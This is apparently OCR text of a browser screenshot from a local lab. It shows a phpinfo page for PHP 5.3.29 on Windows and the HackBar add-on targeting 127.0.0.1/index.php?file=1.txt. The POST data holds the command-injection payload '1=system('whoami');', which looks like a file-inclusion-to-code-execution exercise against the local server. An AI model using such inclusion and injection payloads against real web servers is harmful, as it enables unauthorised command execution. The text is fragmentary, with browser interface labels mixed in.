 127.0.0.1/index.php?file=1.txt
火狐官方站点 新手上路 常用网址 京东商城 URL在线编码转换工具
laptop-vdm5lisj\lenovo
PHP Version 5.3.29
php
System
Windows NT LAPTOP-VDM5LISJ 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://127.0.0.1/index.php?file=1.txt
Post data Referer User Agent Cookies Add Header Clear All
1=system('whoami');
H Sec-Fetch-User: ?1